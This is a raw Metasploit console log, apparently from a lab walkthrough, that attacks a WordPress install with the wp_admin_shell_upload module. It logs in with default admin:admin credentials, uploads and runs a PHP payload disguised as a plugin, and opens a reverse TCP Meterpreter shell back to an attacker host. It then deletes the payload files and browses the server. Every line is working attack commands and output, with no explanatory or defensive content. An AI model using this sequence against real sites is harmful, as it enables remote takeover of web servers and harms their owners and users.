 msf exploit(wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf exploit(wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf exploit(wp_admin_shell_upload) > set RHOST 192.168.1.105
RHOST => 192.168.1.105
msf exploit(wp_admin_shell_upload) > set TARGETURI /wordpress/
TARGETURI => /wordpress/
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.113:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/JANxKZhrxN/ECGkJLUsZq.php...
[*] Sending stage (33986 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.113:4444 -> 192.168.1.105:59864) at 2017-05-19 16:37:59 +0200
[+] Deleted ECGkJLUsZq.php
[+] Deleted JANxKZhrxN.php
meterpreter > ls
No entries exist in /var/www/wordpress/wp-content/plugins/JANxKZhrxN
meterpreter > pwd
/var/www/wordpress/wp-content/plugins/JANxKZhrxN